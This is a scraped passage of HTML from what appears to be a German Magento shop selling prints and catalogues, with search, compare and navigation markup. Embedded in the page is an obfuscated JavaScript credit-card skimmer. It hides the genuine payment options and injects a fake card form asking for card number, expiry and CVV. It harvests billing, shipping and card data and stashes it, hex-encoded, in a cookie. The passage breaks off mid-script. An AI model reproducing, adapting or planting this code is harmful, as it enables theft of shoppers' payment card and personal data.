                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Mehr über uns </button>
<div class="dropdown-content"><a href="/allgemeine-infos">Allgemeines</a> <a href="/sammler-info">Sammler-Info</a> <a href="/graphische-drucktechniken">Graphische Drucktechniken</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Informationen </button>
<div class="dropdown-content"><a href="/versandinformationen">Versandinformationen</a> <a href="/bestellvorgang">Bestellvorgang</a> <a href="/zahlungsarten">Zahlungsarten</a> <a href="/widerruf">Widerrufsbelehrung</a> <a href="/anfahrt">Anfahrt</a></div>
</div>
<a href="/kontakt/">Kontakt</a>
<div class="breakmenu">&nbsp;</div>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a><a class="brown" href="/katalogversand"> Katalogversand</a> <a class="brown" href="/newsletter"> Newsletter</a> <a class="brown" href="/customer/account/"> Mein Konto</a>
 <!-- <a class="icon" style="font-size: 15px;">☰</a> -->
</div>
</div>

<div class="topnav_wrapper hidden-desktop">
<div class="topnav_mobile">
<a href="/">Home</a>
<a href="/kataloge.html">Alle Kataloge</a>
<a href="/kontakt/">Kontakt</a>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a>
</div>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expir